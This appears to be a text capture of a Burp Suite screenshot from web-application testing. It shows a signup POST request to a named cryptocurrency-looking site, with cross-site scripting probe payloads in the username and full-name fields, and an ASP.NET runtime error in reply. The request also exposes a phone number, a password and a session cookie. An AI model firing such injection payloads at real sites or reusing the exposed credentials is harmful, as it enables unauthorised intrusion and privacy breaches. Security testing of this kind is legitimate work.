 Applications Places System Mon Mar 26, 20:12
Burp Suite Community Edition v1.7.30 - Temporary Project (as root or sandboxed)
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × ...
Go Cancel < | ▼ > | ▼ Target: http://login.moonlitecoin.info ?
Request
Raw Params Headers Hex
POST /visitor_signup/SignUpNow HTTP/1.1
Host: login.moonlitecoin.info
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://login.moonlitecoin.info/referral-signup
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 276
Cookie: ASP.NET_SessionId=kmclzvicwkmuco03lsxoauef; Referrelcode=
DNT: 1
Connection: close
email=hello@gmail.com&password=hello&username="><script>alert(1)</script>&MobileNo=9958415235&Sponse
r=&VerificationCode=1&Country=96&State=0&Cityname=&FullName=<script>alert(1)</script>&TransactionPas
sword=punit880088%40&side=0&chkreffval=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Via: HTTP/1.1 sophos.http.proxy:3128
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Runtime Error</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top:
x}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top:
-5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red
}
H2 {
font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy;
cursor:hand; }
@media screen and (max-width: 639px) {
pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap:
break-word; }
}
@media screen and (max-width: 479px) {
pre { width: 280px; }
? < + > Type a search term 0 matches
Done 3,748 bytes | 479 millis
Menu Burp Suite C... Runtime Erro... [Parrot Termi... [Parrot Termi... [Parrot Termi... [Parrot Termi... Wallet_Vulne... [Trash]